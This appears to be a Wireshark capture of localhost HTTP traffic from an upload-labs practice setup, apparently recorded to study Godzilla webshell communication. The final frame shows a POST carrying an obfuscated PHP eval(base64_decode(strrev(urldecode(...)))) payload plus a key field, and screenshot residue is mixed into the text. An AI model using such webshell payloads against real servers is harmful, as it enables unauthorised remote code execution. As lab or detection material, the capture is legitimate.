 667 7.716651 127.0.0.1 127.0.0.1 TCP 56 51371 → 80 [SYN] Seq=0 Win=65535 Len=0 MSS=65495 WS=256 SACK_PERM
668 7.716726 127.0.0.1 127.0.0.1 TCP 56 80 → 51371 [SYN, ACK] Seq=0 Ack=1 Win=65535 Len=0 MSS=65495 WS=256 SACK_PERM
669 7.716770 127.0.0.1 127.0.0.1 TCP 44 51371 → 80 [ACK] Seq=1 Ack=1 Win=65280 Len=0
670 7.717036 127.0.0.1 127.0.0.1 TCP 466 51371 → 80 [PSH, ACK] Seq=1 Ack=1 Win=65280 Len=422 [TCP PDU reassembled in 672]
671 7.717069 127.0.0.1 127.0.0.1 TCP 44 80 → 51371 [ACK] Seq=1 Ack=423 Win=65024 Len=0
672 7.717114 127.0.0.1 127.0.0.1 HTTP 53811 POST /upload-labs/upload/goszilla_test.php HTTP/1.1 (application/x-www-form-urlencoded)
673 7.717170 127.0.0.1 127.0.0.1 TCP 44 80 → 51371 [ACK] Seq=1 Ack=54190 Win=130816 Len=0
674 7.732791 127.0.0.1 127.0.0.1 HTTP 504 HTTP/1.1 200 OK
675 7.732846 127.0.0.1 127.0.0.1 TCP 44 51371 → 80 [ACK] Seq=54190 Ack=461 Win=65024 Len=0
676 7.741142 127.0.0.1 127.0.0.1 TCP 512 51371 → 80 [PSH, ACK] Seq=54190 Ack=461 Win=65024 Len=468 [TCP PDU reassembled in 678]
677 7.741179 127.0.0.1 127.0.0.1 TCP 44 80 → 51371 [ACK] Seq=461 Ack=54658 Win=130560 Len=0
678 7.741203 127.0.0.1 127.0.0.1 HTTP 1307 POST /upload-labs/upload/goszilla_test.php HTTP/1.1 (application/x-www-form-urlencoded)
K/s
CPU
7%
50°C
Frame 678: 1307 bytes on wire (10456 bits), 1307 bytes captured (10456 bits) on interface \Device\NPF_Loopback, id 0
Null/Loopback
Internet Protocol Version 4, Src: 127.0.0.1, Dst: 127.0.0.1
Transmission Control Protocol, Src Port: 51371, Dst Port: 80, Seq: 54658, Ack: 461, Len: 1263
[2 Reassembled TCP Segments (1731 bytes): #676(468), #678(1263)]
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlencoded
[…]Form item: "pass" = "eval(base64_decode(strrev(urldecode('K0QfK0QfgACIgoQD9BCIgACIgACIK0wOpkXZrRCLhRXYkRCKlR2bj5WZ90VZtFmTkF2bslXYwRyWO9USTNVRT9FJgACIgACIgACIgACIK0wepU2csFmZ90TIpIybm5WSzNW…
Key: pass
Value […]: eval(base64_decode(strrev(urldecode('K0QfK0QfgACIgoQD9BCIgACIgACIK0wOpkXZrRCLhRXYkRCKlR2bj5WZ90VZtFmTkF2bslXYwRyWO9USTNVRT9FJgACIgACIgACIgACIK0wepU2csFmZ90TIpIybm5WSzNWazFmQ0V2ZiwS…
Form item: "key" = "DlMRWA1cL1gOVDc2MjRhRwZFEQ=="